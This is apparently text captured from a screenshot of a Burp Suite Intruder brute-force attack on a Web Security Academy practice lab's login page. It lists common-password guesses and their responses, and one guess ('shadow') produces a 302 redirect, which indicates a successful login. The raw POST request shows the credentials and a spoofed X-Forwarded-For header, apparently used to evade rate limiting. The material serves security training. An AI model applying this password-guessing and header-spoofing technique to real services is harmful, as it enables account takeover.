 Attack Save 23. Intruder attack of https://0a07006504d164818003f965001c006e.web-security-academy.net
23. Intruder attack of https://0a07006504d164818003f965001c006e.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
12 12 baseball 200 728 3336
13 13 abc123 200 728 3336
14 14 football 200 693 3336
15 15 monkey 200 680 3336
16 16 letmein 200 866 3336
17 17 shadow 302 706 191
18 18 master 200 876 3336
19 19 666666 200 968 3336
20 20 qwertyuiop 200 708 3336
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a07006504d164818003f965001c006e.web-security-academy.net
3 Cookie: session=2MdQ4NnMXZxoWbrqvIBdRvU6sTBDuCIo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a07006504d164818003f965001c006e.web-security-academy.net
11 Referer: https://0a07006504d164818003f965001c006e.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 122.189.189.17
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 username=antivirus&password=shadow